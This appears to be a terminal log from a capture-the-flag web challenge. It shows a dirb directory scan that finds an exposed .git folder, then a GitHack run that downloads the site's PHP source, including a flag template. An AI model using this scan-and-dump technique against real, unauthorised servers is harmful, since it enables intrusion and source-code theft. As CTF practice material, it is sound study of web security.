 zqq@kali:~/GitHack$ dirb http://61.147.171.105:64493/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Thu Oct 10 17:42:17 2024
URL_BASE: http://61.147.171.105:64493/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://61.147.171.105:64493/ ----
+ http://61.147.171.105:64493/.git/HEAD (CODE:200|SIZE:23)
+ http://61.147.171.105:64493/index.php (CODE:200|SIZE:1780)
^C> Testing: http://61.147.171.105:64493/mbox
zqq@kali:~/GitHack$ python GitHack.py http://61.147.171.105:64493/.git/
-bash: python: command not found
zqq@kali:~/GitHack$ python3 GitHack.py http://61.147.171.105:64493/.git/
[+] Download and parse index file ...
[+] index.php
[+] templates/about.php
[+] templates/contact.php
[+] templates/flag.php
[+] templates/home.php
[OK] templates/about.php
[OK] index.php
[OK] templates/contact.php
[OK] templates/flag.php
[OK] templates/home.php
zqq@kali:~/GitHack$